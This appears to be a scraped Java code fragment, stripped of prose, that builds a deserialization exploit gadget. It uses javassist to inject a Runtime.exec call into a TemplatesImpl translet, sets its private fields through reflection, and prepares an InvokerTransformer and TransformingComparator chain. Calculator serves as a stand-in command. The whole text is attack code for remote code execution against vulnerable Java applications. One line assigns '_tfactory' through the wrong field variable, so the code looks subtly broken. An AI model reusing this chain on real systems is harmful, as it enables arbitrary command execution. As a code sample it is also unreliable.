 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 Object templates = new TemplatesImpl(); String command = "/Applications/Calculator.app/Contents/MacOS/Calculator" ; String cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\\\\" ,"\\\\\\\\" ).replaceAll("\"" , "\\\"" ) + "\");" ; ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(StubTransletPayload.class )) ; pool.insertClassPath(new ClassClassPath(AbstractTranslet.class )) ; CtClass clazz = pool.get(StubTransletPayload.class .getName ()) ; clazz.makeClassInitializer().insertAfter(cmd); CtClass superC = pool.get(AbstractTranslet.class .getName ()) ; clazz.setSuperclass(superC); byte [] classBytes = clazz.toBytecode();Field field = templates.getClass().getDeclaredField("_bytecodes" ); field.setAccessible(true ); field.set(templates,new byte [][]{classBytes,null }); Field field0 = templates.getClass().getDeclaredField("_name" ); field0.setAccessible(true ); field0.set(templates,"ananaskr12345" ); Field field1 = templates.getClass().getDeclaredField("_tfactory" ); field1.setAccessible(true ); field.set(templates, TransformerFactory.class .newInstance ()) ; InvokerTransformer transformer = new InvokerTransformer("toString" ,new Class[0 ],new Object[0 ]); TransformingComparator transformingComparator = new TransformingComparator(transformer);